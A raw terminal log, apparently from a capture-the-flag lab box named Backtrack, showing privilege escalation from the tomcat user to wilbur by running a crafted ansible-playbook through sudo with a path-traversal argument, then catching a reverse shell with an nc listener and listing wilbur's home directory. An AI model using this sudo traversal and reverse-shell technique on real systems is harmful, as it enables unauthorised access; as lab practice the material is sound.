 tomcat@Backtrack:/tmp$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../../../../tmp/escalate.yml
</opt/test_playbooks/../../../../../tmp/escalate.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that
the implicit localhost does not match 'all'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/httpapi.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/vmware_tools.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/winrm.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/foreman.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/grafana_annotations.py) as it seems to be
invalid: module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/hipchat.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/nrdp.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/slack.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/splunk.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/callback/sumologic.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
PLAY [Reverse shell como wilbur] ***********************************************
TASK [Gathering Facts] *********************************************************
ok: [localhost]
TASK [Enviar shell para atacante] **********************************************
sudo -l
sudo -l
1 / 1
2: arthur-strelow@ubuntu-star: ~
2: arthur-strelow@ubuntu-star: ~
arthur-strelow@ubuntu-star:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.251.85 53342
wilbur@Backtrack:/tmp$ id
id
uid=1004(wilbur) gid=1004(wilbur) groups=1004(wilbur)
wilbur@Backtrack:/tmp$ cd /home
cd /home
wilbur@Backtrack:/home$ ls
ls
orville
wilbur
wilbur@Backtrack:/home$ cd wilbur
cd wilbur
wilbur@Backtrack:~$ ls
ls
from_orville.txt
wilbur@Backtrack:~$ ls -la
ls -la
total 28
drwxrwx--- 3 wilbur wilbur 4096 Apr 29 17:17 .
drwxr-xr-x 4 root   root   4096 Mar  9  2024 ..
drwxrwxr-x 3 wilbur wilbur 4096 Apr 29 17:17 .ansible
lrwxrwxrwx 1 root   root      9 Mar  9  2024 .bash_history -> /dev/null
-rw-r--r-- 1 wilbur wilbur 3771 Mar  9  2024 .bashrc
-rw------- 1 wilbur wilbur   48 Mar  9  2024 .just_in_case.txt
lrwxrwxrwx 1 root   root      9 Mar  9  2024 .mysql_history -> /dev/null
-rw-r--r-- 1 wilbur wilbur 1010 Mar  9  2024 .profile